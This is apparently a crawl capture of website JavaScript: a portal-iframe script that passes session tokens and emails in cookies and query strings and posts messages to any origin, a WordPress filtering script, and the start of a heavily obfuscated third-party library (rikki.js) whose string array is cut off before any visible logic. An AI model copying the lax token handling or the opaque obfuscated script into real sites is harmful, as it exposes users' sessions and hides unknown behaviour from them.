            url = url.substring(0, indexOfUid);

          }
            window.location.hash = url;
            //history.replaceState(undefined, undefined, "#" + url);
            document.getElementById('portal-frame').iFrameResizeRTr.resize();
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[resetportal]') >= 0) {
            document.cookie = "rtuid=abc";
            var iFrame = document.getElementById('portal-frame');
            var provider = iFrame.dataset.provider;
            url = '/portal/' + provider;

            window.location.hash = url;
            //history.replaceState(undefined, undefined, "#" + url);
            iFrame.src = frame.dataset.hosturl + url;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[reloadportal]') >= 0) {
            var iFrame = document.getElementById('portal-frame');
            iFrame.src = iFrame.src;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[reloadportalWithToken]') >= 0) {
            var iFrame = document.getElementById('portal-frame');
            rtPortal.rtToken = event.data.replace("[reloadportalWithToken]", "");
            document.cookie = "rtuid=" + rtPortal.rtToken;

            if (iFrame.src.includes('/uid')) {
                var indexOfUid = iFrame.src.indexOf('/uid');
                var endOfGuidIndex = 38 + 5 + indexOfUid;
                var rtuid = iFrame.src.substring(indexOfUid + 5, endOfGuidIndex);
                iFrame.src = iFrame.src.replace(rtuid, rtPortal.rtToken)
            }
            else {
                //add uid if not already in url and a cookie exists


                if (iFrame.src.indexOf('?') > 0) {//contains a querystring like ?user=xxx-xxx-xxx-xx
                    var urlWithoutQueryString = iFrame.src.substring(0, iFrame.src.indexOf('?'));
                    var queryString = iFrame.src.substring(iFrame.src.indexOf('?'));
                    if (!urlWithoutQueryString.endsWith('/')) {
                        urlWithoutQueryString = urlWithoutQueryString + '/';
                    }
                    iFrame.src = urlWithoutQueryString + 'uid/' + rtPortal.rtToken + queryString;
                }
                else {
                    if (!iFrame.src.endsWith('/')) {
                        iFrame.src = iFrame.src + '/';
                    }
                    iFrame.src = iFrame.src + 'uid/' + rtPortal.rtToken


                }
            }

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[logSigninPreference]') >= 0) {

            document.cookie = "logSigninPreference=" +  event.data.replace("[logSigninPreference]", "");
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[portalstarted]') >= 0) {
            var logSigninPreferenceCookie = rtPortal.getCookie('logSigninPreference');

            if (logSigninPreferenceCookie != null) {
                document.getElementById('portal-frame').contentWindow.postMessage("[savedSigninPreference]" + logSigninPreferenceCookie, "*")
            }
            else {
                document.getElementById('portal-frame').contentWindow.postMessage("[savedSigninPreference]standard", "*")

            }
           
        }

        
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[token]') >= 0) {
            rtPortal.rtToken = event.data.replace("[token]", "");

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[apiServer]') >= 0) {
            rtPortal.rtApiServer = event.data.replace("[apiServer]", "");

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[userEmail]') >= 0) {
            rtPortal.email = event.data.replace("[userEmail]", "");
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[resizerIsDisabled]') >= 0) {
            rtPortal.ResizerIsDisabled = event.data.replace("[resizerIsDisabled]", "") == 'true' ;;
            rtPortal.resizeIframeForPdfViewer();
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[hasStoppedViewingPdf]') >= 0) {
            rtPortal.IsViewingPdf = false;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[isViewingPdfId]') >= 0) {
            rtPortal.IsViewingPdf = true;
            rtPortal.PdfResearchNoteId = event.data.replace("[isViewingPdfId]", "");
            //console.log("is viewing new pdf - " + rtPortal.PdfResearchNoteId );
            rtPortal.resizeIframeForPdfViewer();
            
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[isViewingPdfPage]') >= 0) {
            rtPortal.IsViewingPdf = true;
            rtPortal.PdfCurrentPage = event.data.replace("[isViewingPdfPage]", "");
        } 
    },
    resizeIframeForPdfViewer: function () {
        const frame = document.getElementById('portal-frame');

        if (rtPortal.IsViewingPdf == true && rtPortal.ResizerIsDisabled==true) {
            var pageHeight = window.innerHeight
                || document.documentElement.clientHeight
                || document.body.clientHeight;
            var newHeight = pageHeight + 80 + "px";
           // console.log('setting frame height from ' + frame.style.height + ' to ' + newHeight);
           
            frame.style.height = newHeight;
        }
    },
    getCookie: function (name) {

        // Split cookie string and get all individual name=value pairs in an array
        var cookieArr = document.cookie.split(";");

        // Loop through the array elements
        for (var i = 0; i < cookieArr.length; i++) {
            var cookiePair = cookieArr[i].split("=");

            /* Removing whitespace at the beginning of the cookie name
            and compare it with the given string */
            if (name == cookiePair[0].trim()) {
                // Decode the cookie value and return
                return decodeURIComponent(cookiePair[1]);
            }
        }

        // Return null if not found
        return null;
    },
    ResumePdfView: function () {
        if (rtPortal.IsWaitingRecordPdf === true || rtPortal.IsViewingPdf === false
        ) {
            return;
        }

        console.log("PDF - Host restarting view " + rtPortal.PdfCurrentPage);
        var researchnoteid = rtPortal.PdfResearchNoteId;
        var serverUrl = rtPortal.rtApiServer;
        var token = rtPortal.rtToken;
        var email = rtPortal.email;
        var jsonUrl = serverUrl + "/api/ProviderPortal/RecordPdfPageView?token=" + token
            + "&researchNoteId=" + researchnoteid
            + "&email=" + email
            + "&pageNumber=" + rtPortal.PdfCurrentPage;
        rtPortal.IsWaitingRecordPdf = true;
        rtPortal.MouseHasTimedOut = false;
        rtPortal.SendPdfChangeMessage(jsonUrl)
    },
    SendPdfChangeMessage: function (url) {
        var xhttp = new XMLHttpRequest();
        xhttp.onloadstart = function (ev) {
            xhttp.responseType = 'json';
        };

        xhttp.onreadystatechange = function () {
            if (this.readyState == 4 && this.status == 200) {
                rtPortal.IsWaitingRecordPdf = false;
            }
        };
        xhttp.open("POST", url, true);
        xhttp.send();
    },
    RecordPdfView: function () {
        if (rtPortal.IsWaitingRecordPdf === true || rtPortal.IsViewingPdf === false
        ) {
            return;
        }
        var email = rtPortal.email;

        var jsonUrl = rtPortal.rtApiServer + "/api/ProviderPortal/RecordPdfPageEndView?token="
            + rtPortal.rtToken
            + "&researchNoteId=" + rtPortal.PdfResearchNoteId
            + "&email=" + email
            ;
        rtPortal.IsWaitingRecordPdf = true;
        rtPortal.SendPdfChangeMessage(jsonUrl)
    },

};

document.addEventListener("DOMContentLoaded", function (event) {
  const frame = document.getElementById('portal-frame');
  if (frame.dataset.disableautoinit !== undefined
    && frame.dataset.disableautoinit != null
    && frame.dataset.disableautoinit.toLowerCase() === "true") {

    console.log("Auto initialise portal disabled");
   
  }
  else {
    console.log("DOMContentLoaded");

    rtPortal.initialisePortal();
  }


});

(function () {
    var hidden = "hidden";

    // Standards:
    if (hidden in document)
        document.addEventListener("visibilitychange", onchange);
    else if ((hidden = "mozHidden") in document)
        document.addEventListener("mozvisibilitychange", onchange);
    else if ((hidden = "webkitHidden") in document)
        document.addEventListener("webkitvisibilitychange", onchange);
    else if ((hidden = "msHidden") in document)
        document.addEventListener("msvisibilitychange", onchange);
    // IE 9 and lower:
    else if ("onfocusin" in document)
        document.onfocusin = document.onfocusout = onchange;
    // All others:
    else
        window.onpageshow = window.onpagehide
            = window.onfocus = window.onblur = onchange;

    function onchange(evt) {
        var v = "visible", h = "hidden",
            evtMap = {
                focus: v, focusin: v, pageshow: v, blur: h, focusout: h, pagehide: h
            };

        evt = evt || window.event;
        var visibilty = "";
        if (evt.type in evtMap)
            visibilty = evtMap[evt.type];
        else
            visibilty = this[hidden] ? "hidden" : "visible";

        if (visibilty == "visible") {
            rtPortal.ResumePdfView();

            var uidCookie = rtPortal.getCookie('rtuid');
            //forgot what the abc thing is for, lets ignore it here
          if (uidCookie != null && uidCookie !== rtPortal.lastRtuid && uidCookie!=='abc') {

                rtPortal.lastRtuid = uidCookie;
                rtPortal.initialisePortal();

            }

        } else {
            rtPortal.RecordPdfView();
        }
    }



    // set the initial state (but only if browser supports the Page Visibility API)
    if (document[hidden] !== undefined)
        onchange({ type: document[hidden] ? "blur" : "focus" });
})();

window.addEventListener('beforeunload', function (e) {
    rtPortal.RecordPdfView();
});
var mouseMoveTimeout;
document.onmousemove = function () {

    if (rtPortal.MouseHasTimedOut === true) {
        rtPortal.ResumePdfView();
        rtPortal.MouseHasTimedOut = false;
    }

    clearTimeout(mouseMoveTimeout);
    mouseMoveTimeout = setTimeout(function () {
        rtPortal.MouseHasTimedOut = true
        rtPortal.RecordPdfView();
    }, 60000);
}
window.addEventListener('resize', rtPortal.resizeIframeForPdfViewer);


--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_24669c3387a1e7534d8db5c5c36ad9a8.js?ver=6.9
body_size: 269
content:
document.addEventListener('DOMContentLoaded',()=>{const companiesContainer=document.querySelector('#hub-companies-data');const loadMoreBtn=document.querySelector('#btnCompaniesLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_company=document.querySelector('#filter-company-hub-companies').value;let filter_index=document.querySelector('#filter-index-hub-companies').value;let filter_hub=document.querySelector('#filter-hub-hub-companies').value;let eventListingPath=document.querySelector('#event-listing-path').value;let mediaListingPath=document.querySelector('#media-listing-path').value;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_index',filter_index);data.append('filter_hub',filter_hub);data.append('event_listing_path',eventListingPath);data.append('media_listing_path',mediaListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;companiesContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnCompaniesClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-company-hub-companies').value='';document.querySelector('#filter-index-hub-companies').value='';let eventListingPath=document.querySelector('#event-listing-path').value;if(loadMoreBtn){loadMoreBtn.style.display='block';}
let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('event_listing_path',eventListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{companiesContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterCompanies=document.querySelectorAll('.hub-companies-filter');if(filterCompanies&&filterCompanies.length){filterCompanies.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_company=document.querySelector('#filter-company-hub-companies').value;let filter_index=document.querySelector('#filter-index-hub-companies').value;let filter_hub=document.querySelector('#filter-hub-hub-companies').value;let eventListingPath=document.querySelector('#event-listing-path').value;let mediaListingPath=document.querySelector('#media-listing-path').value;let data=new FormData();data.append('action','load_more_hub_companies');data.append('page_no',page_no);data.append('filter_company',filter_company);data.append('filter_index',filter_index);data.append('filter_hub',filter_hub);data.append('event_listing_path',eventListingPath);data.append('media_listing_path',mediaListingPath);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;companiesContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rikki.js
body_size: 52670
content:
var _0x8733596c=['WP3dSvxdICkE','B8oXW6P1qa','WQflW4VcG2a','ASkfhmkybW','WR3cMYRcS0u','WQnaW4VcJ08','W5mqW53dQbK','W5pdL04QW7K','wghcSM3dPq','nhSZW51B','a1HGWRXQ','WRhcJmk8mHi','WRBdOSofuSoA','BfBcMWy3','wIjKFxa','rCorWPSmEq','W67cPuldISkY','WR80gmkZWP8','xqNdGmoPEa','W48hW63dGqi','EhvvW6FcVa','tNJcQKtdTa','W6/cGmkuuSkS','EglcPcGS','W7asW4tdKru','umoMzsOq','frRdQCkTaa','W4D+sCoVlG','WPy4FcfE','ughcMmkItq','W5BcMmkGtmkJ','WP3dSwvQwW','BfNdVmotDq','tmomWOqDyW','WRBcNCoDWPnP','W5ddPhfZW7K','WQpdUvxdN8km','WRSaemk/WRy','B0DtWRfG','bdZdUSkTmW','WO/dJCoEo8ob','WQP+WQ7cGK8','WPiHWQFcTMq','WQuAzSkuW50','WR5Wt8kLbW','AmkaySk5qa','W4xcRSk0wCkp','WPddG0rEEq','vHZcNx/dTa','BLZdI8o4WQO','rwdcKwtdMq','WRSXtG1N','W6ddJg9DW64','gCovqbbG','uhNcKmkGxq','jSopWQVcMmkT','bSoJWOlcImke','W70fW5aTW4W','zZ53Dc8','WPS6sdzN','wCogW6zcsa','WRpdQCkkWRZcMa','yHCBbt4','duPJWOfQ','W5pdKw5aW6K','W58uW5KBW5u','qHfehcm','WP8rn8kIW7a','lJZdRCkFja','DwxdQb0n','EmoaW6CAFa','qColubHE','CGPFA0G','stmKuKK','W5HEl8kHW5q','WONcGCkWjX4','WONcHJZcJIq','zSoeW65osa','WPRdNw/dLmkz','W6tcJX0','WRG+bmk1WOi','DZlcUbpdSq','y8ocWO4czW','W4GCW4GVW5G','budcGGqd','u8oyW6jFqW','CxdcUdW0','dSk8W4ldPtK','rd1ceIu','W5BcStddLMG','W7JcLCkKWQlcTa','qmohWO0gCq','zXRcUs/dMa','W6SoW6ddNX0','Bmk0E8kXtq','s8ocW79yuq','zbDpkGW','b0z0WOX3','v1TpWP5q','AtfJBvS','WR8UgSkSWOq','ddBdISkZbG','jM/cU8oFha','aIJdK8oqiG','yZ5FaGK','jvbQWOf8','WPyYxarG','W4ZcNCk3qmkP','W6ZcHmkGWRpcNq','WOL4WPxcM2W','sbbCgaG','W6WwW5u9W4G','W4tdKh5PW7y','xCkij8kseG','BH7dVmoKCG','W4VcUXhdK0q','WQpcGCkAir0','WO/dLurDAa','WOVcScRcPLW','WRnarmkkaq','zbxdQmodqW','WRldRSkUrmkK','WR7dVSo6aSoU','W59tzmoKWRCaW5W6W5pcOmoAWPa','W40kW5qJW5e','cSkXW7BdIsS','fXBdTCkmbq','ySoKEZqK','WPFdJK3dISkE','rSkfFxD8','tvVcIuNdGG','t1ldMmokda','W4P1smox','W7RcTf7dNCkw','s15vW5BcPq','W4zXA8o0nq','WQFcGSo2WQu','tSklyCkErq','WQ5EDCkOW5G','WRRcUYVcRuG','r8ouW6bevq','FCoPCdKI','FszSlaC','hmkzWPxcVW','oh3cTCoIaq','W5pcKNddICku','WQyPt8kOW4y','rNZdJ8o3da','bCoCrrP5','vSkPBSkwsG','xwBcMSkEyW','uaX2ctC','gq3dRSkKcG','fCoqWQBcP8k+','F154W5JcRG','WOzdWORcQqW','mwaLW7TB','W7/dP1LeW5G','ACkaaq','kgmcW4zY','vxfpWQzy','W4NcImkIBCkC','EwpdGtyJ','subDW57cOW','w8o1WPVcVLu','qc1Hasi','f8o1WOZcGCk6','q8kst1PS','WPJcRtJcP2a','W5ZcM8kTFSk9','WQmVhmkAW5y','WQhcHI/cQ1S','W5ZcI8k0xSov','W4NdMmkWCSkD','cmoeCJ97','CbDiuLe','umoJW4hdSvW','W4ZdRgXeW7K','WPzQq8kTbW','qdDVmcW','WRW8a8kZWOa','WPqjWQhcLha','WRGCuSkoW4m','b8oHWORcGmkJ','EJTngs4','WPyWWQRcNhC','jvTrWQ4x','nMuPW41f','WPJdHLHDyG','dCoXWQlcImk0','ju3cHmkcfW','WP3dLejFCW','lZldUCkrbq','w8oaW53dINq','lx0MW5zc','W54pW4NcVJW','WO7dSehdGSk5','W7JcP23dNmkJ','BL/dQmokBq','e8oEsWTG','AmklAmkGuW','WOtcRSkEjJe','WO8NzmktW70','W4hcJ8kmW7FcVa','h1LOWRX+','F8kqDxHJ','W698FmktomoQxG','vwFcV2JdSq','A8okW4BdRvC','Fdblncq','DLrRW6RcPG','WRFcTCkmoI4','zbtcRJhdLW','WOddU0ldICkD','cu43W5Pm','y1tcVvtdJW','WO8RWRtcPwG','W6lcKWddJh0','AKZcGs87','aKXLWP5N','xCkprCkDvG','FbvAvNG','WOlcVCkvbHa','eCoCWRZcMSkL','W6VcI8kTWQlcQa','W7VdHw1jW6C','t8kaEgfW','WPWPgCkBeWZcPMOzBa','W4tcUshdU0O','d8kSW57dPda','cedcGmojoa','W5/cU0tdRCk4','WPzLWQTDWQNdGSkRWRLmiMVdOa','WOXXWQJcS1i','FMJcVdOh','c37dS8oKtq','WRNcHSoieSoL','ch9pW6fl','g8o4WP7cG8kY','WP4WwarT','WRy7AcbE','WP/dHCo3omo3','yu/dSmoZBa','DMVdMSo1Aa','W47cSq/dVMO','WQtdI2XFW7O','WOOZpmkBW4e','qcz5gtS','A2NdOWeq','WQBcJmkqWP7cQa','wmoEW4ZdIve','DSoVAYO4','WOhcJ8k6kWO','t34OWRZcRW','W64YW7tdPa','WRddSCo+W6ldH8kFWQ8sCe3cIW','ECoVBICP','WOKLWOhcKve','sbtcJJNdHq','W73cOehdJSk4','gbhdTmkNkG','W6KuW6CYW74','WRKztSk4W4C','lv00W75z','zHhdQCokEa','wcrZgcW','WQRcIYdcSey','W47cKcRdTNG','hSk/W4JdRsS','mCoesZbI','umoaqYi3','W5uaW4ZdHWW','xeLkWPXZ','WRLhF8kbnW','W4awW4xdGHS','FwxdRCo+EW','WRZdKmoRgmoU','WOpcRSoAWODI','s05gW4BcUG','W7LpFmkloa','WQ8aFmkyW4a','W63cHaFdM30','WQ7dU8oFb8oL','tZTHfcK','rSoTWPNcJMW','WQ0Qo8klW7q','jNGmW5Xt','B2HWW5JcGW','W7/dMSkRW7eDWRNcJ8kDF8oSva','baxdS8k4ha','vLnaW4RcUq','vCoRW4ldTeu','W4SKWQNdSZK','W5RcTSkjWO/cPG','WOFcLmk9WQDb','WQhdIxToqq','tf5sW5RcMW','WOrnWOVcVvu','sZPKpcC','WQpcNY7cSv8','q8kRWOaTlq','W4NdJ8kNw8k6','c8oksqn+','WQZcHIpcS1G','WQtdU1zqW7y','hM3cUmoFgq','ymogW7VdHa','W4ddT1XMW4K','kLreWPTA','vMBcKmk8tW','W7ldLxfiW7m','BLbrWOfB','W7BcHh/dGCkV','W6dcISo6WQ9g','gCofqWzV','W5pcI0lcMeu','v8okW6nFDW','t8oyW7TfsW','W4NcQIBdPKS','bCk4W5xdOdi','qg1gqha','FCo3W4tdT1G','WQddM8k7qmkM','WPdcK8oKECod','W7aaWOJcN0hdMSkE','W41mqSoGeG','W5KGkmkaWPe','vvXbW5/cKa','Emkhh8ktaW','zNpcRdW8','WPyGWONcR00','CsqXn0K','EY1KEKu','W4dcGmkvrCke','wCoUWOGaxG','WQ3dKmoFbCoR','W5FcGSkIw8k3','W47dJ2voW6K','jNSSW59m','h8kRWP3cRe3dRSk/WPe','WOldP8kqCmkD','EmobW63dGLq','WQmlWOFcV1O','DfpdUSoJAW','BmkAp8krFW','dKmfW7f7','WRP8WQRcKNC','WRdcMCkTbs0','W4pdPvviW4C','CKFdSqus','C8oJyIG2','xY5OoqO','W4WKW4dcVI4','W6tdTLb0WPe','WRFdNmkvvSkM','wcbejf0','W4VcLCkFWRhcOW','qYH1W4JcVW','WOZcLSk6dde','W4NcNSkPWQ3cOq','xCoyWO8czG','qqlcOtldTa','x8oUW6tdPua','W4ZcTt/dULO','DI7cJSk3mq','iMmhW71T','gXhdUCkXaG','W6mwW4O8W48','zgpcRZmP','WPVdKSoxjCox','emoBrbvS','rg3dJmo3WRC','WQjGWQdcIgS','W43cJ8kyWORcUa','W4ZcNCo0bSoJWRWHtG','WRKOd8k2WP8','WP/dKcz1vq','w2hdSCoyWPW','W608W5OAW5u','us1MaIu','wmouWOBcQLC','bCk/W5/dPYG','w8oVW5SJrW','W4/dJM9dW44','D8okW6xdUue','W4jQB8oMkG','BYD4nbm','DxVcUmkPya','EaNdK8o4Da','ySoVzdKP','nZ/cHXZdILNdRW','qmo6W4ldOgO','fCoujdj9','gHNdT8kYhq','WPrKrSkTaa','D8oUW65Jzq','WOFdIMjsza','WODBWQFdThC','WOZdOSoanmob','cCkOW5xdTq8','rgdcM0JdMW','WQ9py8kloa','BmoNW6O2tW','DWRdRmoLzq','FwhcVIG8','CSoHW5Xjya','W6tcN2BdOmkH','BgxcHSogvG','rsz2ct8','uL93WRn1','c8kSW77dPtO','FaJdQSokCW','vmoVW6DEAW','WP0YgSkIWOS','WPrzwLTm','WOddN3ddPmkD','WOddTvJdLCkA','umkNoCkwmG','WOlcGHtcQfW','AtPHlXK','WR1KE8kKaq','xuXsWQ1Q','WOe4WRtcIMW','omkXx353','W5ddKfvmW7u','jsz7WQfQ','WQpcTCkOW69o','WOzDFCkdaG','whZcPmkxWQS','WOLoWO3cIMC','W57dLxTuW6C','FrlcIZpdIa','DmobW4jauG','whhcNSkTsG','tutcHCk6ra','v2xcI8kKFW','W5KnW5BdHrq','WO8YhCk+W4i','ECkNvfzq','DeNdM8otWRa','dLK0W45P','W6/cHqddUei','sIz4yqK','FCobW4Dhka','CSkSjSkoeW','W5BcTXhdL0S','WQGMW6hdItqSWQy','vwFcHL7dKq','yNtcRJiv','vGxdS8koBG','Aw3dTGKs','t0LyWRzJ','WQqPECoiWOi','WR7cKXtcSei','WPyuWRBcGbG','rmopBHWs','W5Dkb8kCW4y','WP/cOSouWOTR','t8kuAxT9','vwpcHCkItW','WOtcHCkHWQiE','WQyOemkPW5u','yCogzJ8L','FmomW7tdKZW','W67cKmkojtq','WP/dNmkKtCkm','ymoIWPVcOfy','rf5kWOXQ','EhFcUdGO','zCowWPZcSfG','W6KYW67dHJW','xLRdLSoYW5W','W6LpqCoMcG','WOxdQeTCyW','smo4WQitCG','tCo4WQCqsa','yWJdOCkyoW','WORdJLNdNSkp','WOLKWQlcReq','kKHHWQub','BWpcNtBdHG','ss/dO8ouzG','WQ9RECkPaq','W5BcP1VdKSkr','xhhdSHWJ','xb/dOIRcRq','z0BdKX8V','fmoiucL4','eSoIWPtdIgm','xqldQSoYBG','j0/cRCo0aq','rCkgAmkhtG','uf/cK8k+tq','kNbdWR9C','EbHInZC','cSoDEX9d','fNOGW55m','WP7dRCoHmSoL','WP9NBSkAhW','W5WLW4ddLci','DdRdSZBcVG','A0ZdVmowWQa','WOJcHCo9WQ9l','BCkJgSkucW','FgpcHc8d','W53cHMxdRCko','srpcRcGY','EN3cH8kUzG','WRGObCk8WPG','DmosW6D+tW','fCoJxHHk','r8obEbKb','AWrEnHi','W4RcUc7dHe0','wSoXW5bfqq','zmoiW69Kua','lLBcTmo8gq','W7ywW5/dMcy','WPVcU8ovWQT6','W4NcHmkhWOVcPa','WPq4WR7cGgq','ohBcPCoeja','WQJcJmkCACkn','WR0DFCk1W6C','W63cVmkUAmkN','q8oiWOlcStS','DmomW7HdDW','u0VdTCoRWPK','W77cPetdM8kN','W6S8W7qRW40','bMRcN8o7hW','WQzdy8ktjW','WQ7dL3BdQCkB','itRdJSkzjG','ErPXbI0','dLdcO8ojoW','v23dSCoOWPK','WOFcNmosW69q','WQ7cK8olomoz','BH1DddO','vCoiW7PErW','FfpdJSoZuW','gHRdR8knna','W44ZW7OpW6C','xf/cMW8','WPiaWQ3cKwu','FJfTiKC','uN3cHCk6qW','uZJcUJddTW','u1hdVmo2WPm','WP8JsdPQ','WQmnfmk3WOO','W6WfW4WPW4i','W6lcNCk3qmkP','W6fBDSoHeq','ESoPW7LzDq','W44zW4RdNrq','sKtdU8owtq','xJfbhWu','WOhcHSoyWPv+','W5hdLhnSW4y','BfBdQmoBuq','BmoZWOZcOCkA','WQ3cOctcQvi','W6GzW5KpW5y','Emo2W53dULq','kJSOW41WW73dKInKW4m','eWJcIa8d','W4FcRCkEWP3cTG','WQC3gmk8WPa','qLZcLuRcRG','qSktymk5tW','WRhdNSkMwCkJ','wK9xW5xcPG','jLCmW5ff','w01jWQNcVG','WP7cO8ohWPzq','WOZcR8oxWRLS','t0fAWRPV','v2pcUvddHq','qSobWP4DCG','WQldU8kVDCkg','g8ofW5tdKXu','WQSsyrXB','WQ3dHSkUwSk6','WOldUeldTmkb','WPXXF8kPeq','WOtcUCklara','d8kxWQ7cHCkC','W43cHSk3qSk2','WO1fWOdcTfu','hmkkW5lcNtO','tmoNWOmDBW','xmo5W5FdPv0','WOBcMhxdP8kA','ASoOW4ldULe','WPHOC8kGfW','ySkVtwLv','W47cRdJdTfS','W6dcGSkvmCkL','sSk6aCkKFW','W4BcVYRcQwe','smkQeCkrFW','WOeJrtzM','yJfGDcy','tIBcKCousW','xvJdP8o/uW','dCoHWPNdUCk9','CCoOAquc','Amk2Emo9sW','WPKUgSkSWOq','D3ZdMaGz','rbZcGd3dLG','t1/cUftdVW','FCoVW6DzAW','Ec3dJCoYxa','W5yvW4JdLbW','g8oHxHLQ','W7hcJLVdM8kI','W7KDW7/dTrm','D8kheCk5mG','WRtdRCo8l8oY','w8oLW4zPBW','WOxdRSohe8oo','E0T1WPfv','WOFcLmkraYK','uxRcV8kVua','C8ocW7RcJIa','w0HRW5ZcPG','WO3cPbJcU2y','lbddUmk2hG','rgBcGKBdGq','WO0Qumk5W7a','W5CXW706W5a','bSoiWOtcJ8k2','sWT/vM0','pwRcO8obga','xCkSy1jf','b8kNW4NdRtS','W7atW4GIW4S','Be/dRSo8zq','ymooWPBcOvu','WQ0+omkeW6S','BXvdtvK','W5xcISkEy8kV','W7baymo/ma','vSkszCkevG','WOThWRBcGgm','CYmdpb0','WRZdJgD/vq','WQtdLePSWOq','CwX4WRLn','c8oeuWvR','udxcHq7dGa','W6OJW5/dQb4','bCkXECkunW','ze1lW4FcPW','uSojW65yvW','WQdcOCobWOng','sWzegZq','WPSdESkvW7W','z8kAp8o5aG','rutcVSotxq','lhZdOvtdIW','WPRcJSkSfGW','rhVdUSoJsW','B21PsN4','rXTebsa','W4z5DSoeeG','r8krE3P8','e8outbbO','WQ/dGSkWxCk8','q8oSW4FdU0i','W4tdVmk5W7tcTW','WPe6WQ3cH0a','vvfsW57cPa','yvbfWR96','WP7dS8kTwSkX','ivtcNmoCiG','WQmNemkGW5i','scD+la8','WPFdU8o4hSo4','r8oDWOxcH0q','Buf7WPfx','smoOWRtcQeq','uhLCWQX9','WO7dUmoGdCo6','F8kayeSF','auqpW55T','W6xcQmkuyCk9','seNcHmkCra','WQRdGmkTqCkf','WOKkaSkgW68','WOjIBCk2bG','WQBcJcRcUe4','d8oCdCkgeSotWQBdVG','WPOjWR/cNNa','f8oatXrT','FmkTva','s15xWQ52','xqtdGmooCa','s3FcGfRdMG','mCogxHDX','dmkvy8kRyG','nSoYhCkpkG','W7BcNCkOBCk3','W4lcN8kSr8k4','WQVdQMLPCW','xJFcJSo7ewVdVgS','t2XhW4FcSW','zZyveuu','WQOAWQBcKgO','tcXGhJK','E8oIWPxcTeK','BSk9nmkepG','yrTDgdG','lc/dTmk8fG','iKVcRSoJgG','smkAeCkIbW','FwvHW7VcMG','W4GqW5BdNq8','W7fSWQNdSZC','rvddNmo2WR8','xfhdHSo/WRe','pe/cQ8o5eq','vCkDFCkquq','WOjUz8kTdW','AmkhyCkyuW','WOdcRSoIWPj/','y2xdKSoNyW','CK/cUJGV','WQpdT2pdGCkF','xt09W7tcRG','rIv/fI0','srNcHcxdMG','W5ZcL8kpWO7cGa','W7iUW7mBW7q','WR0hCCkmmW','u3hcU8kSxq','ENVdI8oWWPe','WRJcM8k3nG4','iwS0W5je','CfVdICo8WQC','FN/dIaCm','pSkzW6pdHWO','sgBcI0JdLG','W7pdHhjmW60','zSo5bJ4x','i8oFwHbN','rCoEWPGvFq','wCo2WRpdIgm','tq7dV8ouuq','BNVdUc8y','WQPWWQhcI1K','WQiAcmkKWOy','rSk9ECkBsq','amoHWOtcRCk7','yW9EuLe','DSkpxSkRrW','W6BdJcRcIua','zdhcJs7dUq','WPm7Et5L','WPG3nSkRW7y','BCoJFYCK','tg1xWRX6','CeVdQCoLzW','zqJcNGec','WOZdLNbdCq','W63cOdhdThK','DxFdKmo0wG','CdBdQ8o6BW','WQ7dGmkYtmkW','W6SFW7eLWRe','W6tcVepdHCkP','h8kpW47dPbC','ArXpkcG','WRO+fCkXWP0','W4lcHSksWPVcSW','WPaRv8keW48','WRSAaCkhWOq','umkhfmk0aW','g8o+qJjO','WPJcNmkYlXy','BeVdK8o8WOm','D8oDWRVdQKC','s8oxW71yxW','WOvUxSkmbG','rf54W5NcHq','WOBcUCofWOHT','WQddHSkXuCk5','rIHWW7pcNa','lSk6ffjb','WPe1WRtcGxa','W6ZcPZVdM8kv','W7a1WOZcTMFdOSkD','d8oQWPlcGmkZ','W53cTmkLWQVcMG','vhVcIv7dJq','WR0WdmkIWPy','WOKyamoqcG','W5RdN3z2W7i','WO3cNCkJlri','WRxdSetdHmkr','WOyOWQNcIxO','EXP0itC','v8kaA8kbsa','WQBcMc7cQKq','wCoTDmknja','WO9KDSkMbq','rvVdNCkvzW','urtdLSo3ya','m1WUW5XP','qIfKcYK','DNJdIrSA','WQf+WRpcNwK','WR83l8kWW4C','WR9irCkHoq','lGFdSmkBcG','uCklpCkYmG','WQtcK8k4cYW','vrVcQCknAq','C8oDWOiDFG','kSkdW4ddKI4','WQa+pSk+W5m','tcbEChW','WP3dJeFdHCkX','ou7cO8o6ha','WPhdJevkEq','uu3cK8kQrG','WP/dVuNdNSkr','E8obW7hdHMO','pmkBW6xdRX8','FCkvbGO6','WQmXqSk0W4q','BapcUXFdOq','ymoKAJG4','WP3dKLPuDW','xCkqDMfG','WRH8WRpcI3K','vCoqW4LgCa','WRldNCkPqmkK','W7dcLIFdIey','WPJcRe99wq','WOBcOqpcU3K','naBdQI/cOmkPjSoHWRzrva','k3uLW41z','WRuWi8knWOe','W7uoW44TW4O','WPFdPM7dQmkH','W67cHqZdVx0','sCk2r8kfvq','wvvlW7ZcQq','WQWHWOtcO3y','oX/cMNRdTG','W